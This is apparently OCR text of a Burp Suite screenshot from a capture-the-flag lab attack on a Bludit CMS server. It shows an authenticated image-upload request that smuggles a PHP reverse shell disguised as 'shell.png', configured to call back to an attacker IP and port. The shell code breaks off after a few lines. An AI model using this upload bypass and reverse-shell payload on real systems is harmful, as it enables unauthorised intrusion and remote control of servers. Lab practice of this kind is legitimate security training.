 Request to http://10.10.10.191:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------417299332320916993023187610392
9 Content-Length: 4056
10 Origin: http://10.10.10.191
11 Connection: close
12 Referer: http://10.10.10.191/admin/new-content
13 Cookie: BLUDIT-KEY=k2t14fon0vv7l5bfdt9bbdet80
14
15 -----------------------------417299332320916993023187610392
16 Content-Disposition: form-data; name="images[]"; filename="shell.png"
17 Content-Type: image/png
18
19 <?php
20 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
21
22 set_time_limit (0);
23 $VERSION = "1.0";
24 $ip = '10.10.14.14';  // CHANGE THIS
25 $port = 8020;       // CHANGE THIS
26 $chunk_size = 1400;
27 $write_a = null;